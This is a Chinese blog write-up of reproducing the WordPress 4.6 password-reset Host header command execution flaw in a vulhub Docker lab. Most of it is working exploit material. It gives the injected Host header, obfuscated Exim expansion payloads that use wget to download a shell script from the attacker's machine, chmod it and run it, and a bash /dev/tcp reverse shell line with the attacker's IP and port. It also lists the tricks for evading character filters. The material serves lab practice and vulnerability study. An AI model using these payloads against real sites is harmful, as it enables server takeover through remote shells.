WordPress4.6任意命令执行漏洞 - Vice_2203
source link: https://www.cnblogs.com/BlogVice-2203/p/17083257.html
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.
前言
WordPress 是一种使用 PHP 语言开发的博客平台,用户可以在支持 PHP 和 MySQL 数据库的服务器上架设属于自己的网站。也算是一个内容管理系统(CMS)
环境搭建
docker环境 (搭建可参考:https://www.cnblogs.com/BlogVice-2203/p/16977227.html)
靶场在vulhub即可下载
靶机centos7:192.168.31.230
攻击机kali: 192.168.31.153
导入后开启靶场
docker-compose build
docker-compose up -d
访问http://your-ip:8080/ ,安装cms系统
漏洞复现

漏洞点在忘记密码处,需要一个已知的用户可以发送数据


数据包中的Host字段的值修改为以下值,发送数据包,在/tmp下新建一个success文件
Host: target(any -froot@localhost -be ${run{${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}touch${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}success}} null)
紧接着在kali的/var/www/html下新建一个1.txt,写入bash -i >& /dev/tcp/192.168.31.153/5566 0>&1
service apache2 start

发送shell数据包,将1.txt中的内容发送到靶机且新建一个shell文件存储
/usr/bin/wget --output-document /tmp/shell 192.168.31.153/1.txt
${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}wget${substr{10}{1}{$tod_log}}--output-document${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}shell${substr{10}{1}{$tod_log}}192.168.31.153${substr{0}{1}{$spool_directory}}1.txt

发送数据包修改shell权限为777任意执行权限
${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}chmod${substr{10}{1}{$tod_log}}777${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}shell

发送数据包执行shell,kali监听5566端口
${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}bash${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}shell

漏洞复现总结
1.该漏洞在数据包的host字段,执行的命令不能有: 、’符号
2.命令需要绝对路径
3.空格被\({substr{10}{1}{\)tod_log}}代替 /被\({substr{0}{1}{\)spool_directory}}代替
4.字段值需要全小写,且需要一个已知的用户
利用这个漏洞,发送反弹shell的文件,修改文件权限777,再用kali监听获取后台
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK